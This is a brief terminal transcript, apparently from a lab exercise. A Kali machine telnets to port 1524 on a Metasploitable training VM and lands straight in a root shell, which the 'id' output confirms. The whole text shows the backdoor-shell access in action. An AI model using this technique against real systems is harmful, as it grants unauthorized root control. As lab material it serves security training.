 root@kali:~#
root@kali:~# telnet 192.168.166.129 1524
Trying 192.168.166.129...
Connected to 192.168.166.129.
Escape character is '^]'.
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# root@metasploitable:/#